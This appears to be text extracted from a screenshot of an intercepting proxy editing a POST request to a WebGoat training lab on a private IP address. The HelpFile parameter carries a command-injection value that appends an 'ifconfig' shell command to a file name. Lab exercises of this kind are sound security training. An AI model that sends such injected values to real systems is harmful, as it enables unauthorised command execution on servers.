 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://192.168.56.101:8080/WebGoat/attack HTTP/1.1 Transform
Header Value
Host 192.168....
User-Agent Mozilla/5....
Accept */*
Accept-La... zh-TW,zh...
Accept-En... gzip, defl...
X-Reques... XMLHttpR...
Referer http://19...
Cookie JSESSIONI...
Insert
Delete
URLEncoded Text Hex
Variable Value
Screen 534
menu 1100
HelpFile AccessControlMatrix.help" & ifconfig"
SUBMIT View
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts